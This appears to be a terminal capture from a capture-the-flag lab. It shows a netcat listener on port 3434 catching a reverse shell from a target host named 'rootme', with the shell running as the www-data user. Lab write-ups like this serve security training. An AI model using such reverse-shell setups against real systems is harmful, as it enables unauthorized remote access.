 root@ip-10-10-180-45:~# nc -nvlp 3434
Listening on [0.0.0.0] (family 0, port 3434)
Connection from 10.10.93.195 41232 received!
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_
64 x86_64 x86_64 GNU/Linux
 14:20:16 up  1:30,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off